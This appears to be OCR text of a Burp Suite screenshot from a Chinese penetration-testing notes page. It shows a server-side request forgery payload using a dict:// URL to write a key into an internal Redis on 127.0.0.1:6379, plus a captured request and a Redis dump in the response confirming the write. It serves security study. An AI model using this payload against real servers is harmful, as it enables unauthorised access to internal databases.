 /api/test/http_get?url=dict://127.0.0.1:6379/set:test:"<sss?ss>"
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 8 × 7 × 9 × 10 × 11 × 12 × 13 ×
14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × 29 × 27 × 28 × 30 × 31 × 35 × 32 × 33 × 34 × ...
Go Cancel < > ?
Request
Raw Params Headers Hex
GET /1.txt HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Forwarded-For: 127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 01 Apr 2020 10:08:11 GMT
Content-Type: text/plain
Content-Length: 201
Last-Modified: Wed, 01 Apr 2020 10:08:09 GMT
Connection: close
ETag: "5e846809-c9"
Accept-Ranges: bytes
REDIS0009 redis-ver 5.0.8
redis-bits @ ctime
h ^ used-mem repl-stream-db
repl-offset aof-preamble test&quot;&lt;
梦里的渗透笔记